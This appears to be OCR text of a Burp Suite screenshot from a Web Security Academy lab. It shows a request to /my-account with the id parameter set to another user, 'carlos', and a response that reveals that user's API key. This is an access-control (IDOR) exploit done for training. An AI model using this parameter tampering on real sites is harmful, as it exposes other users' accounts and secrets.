 Send
Cancel
< ▾
> ▾
Follow redirection
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a7100b9032649ee8088626d00120036.web-security-academy.net
3 Cookie: session=LvygRTAMasrSrsXmeWSjD6lzdZHfSQop
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7100b9032649ee8088626d00120036.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: yhL0BhUQ35ycobmkuhkjYosD3FVyNadv
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="/my-account
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="F6ZoVlLWn3ZTK2i
64 <button class='button' type='submit'>
Update email